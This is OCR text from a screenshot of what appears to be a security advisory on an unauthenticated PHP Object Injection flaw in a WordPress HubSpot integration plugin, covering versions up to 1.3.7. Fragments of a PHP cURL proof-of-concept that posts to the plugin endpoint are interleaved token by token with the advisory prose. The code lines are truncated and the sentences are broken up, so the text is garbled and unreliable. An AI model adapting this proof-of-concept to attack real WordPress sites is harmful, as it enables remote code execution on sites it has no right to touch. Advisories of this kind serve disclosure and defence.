
severity vulnerability in the
// Initialize cURL
Integration for HubSpot and
$ch
=
curl_init
(
)
;
Contact Form 7, WPForms,
curl_setopt
(
$ch
,
CURLOPT_URL
,
$endpoint
)
;
Elementor, Ninja Forms plugin for
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
curl_setopt
WordPress, specifically versions
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
1
)
;
up to and including 1.3.7. It allows
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
array
(
unauthenticated PHP Object
'Content-Type: application/x-www-form-url
Injection via deserialization of
'User-Agent: AtomicEdge-PoC/1.0'
)
)
;
untrusted input, which can lead to
remote code execution if a
$response
=
curl_exec
(
$ch
)
;
suitable Property Oriented
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
Programming (POP) chain exists.
curl_close
(
$ch
)
;
How does the vulnerability
echo
"[+] HTTP Response Code: 
$http_coden
"
;
echo
"[+] Response body (truncated): "
.
subs
work?
Mechanism of exploitation
// Check if the request went through (the plu
if
(
$response
!==
false
)
{